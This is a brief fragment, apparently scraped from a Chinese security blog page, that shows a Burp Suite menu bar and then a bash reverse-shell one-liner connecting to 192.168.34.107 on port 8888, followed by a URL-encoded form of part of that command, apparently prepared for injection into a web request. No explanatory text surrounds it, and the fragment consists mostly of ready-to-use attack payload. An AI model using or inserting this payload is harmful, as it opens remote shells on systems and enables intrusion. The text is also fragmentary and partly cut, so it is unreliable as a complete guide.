 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
echo "bash -i >& /dev/tcp/192.168.34.107/8888 0>&1" | bash
26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%33%34%2e%31%30%37%2f%38%38%38%38%20%30%3e%26%31%22%20%7c%20%62%61%73%68
https://blog.csdn.net/Long_gone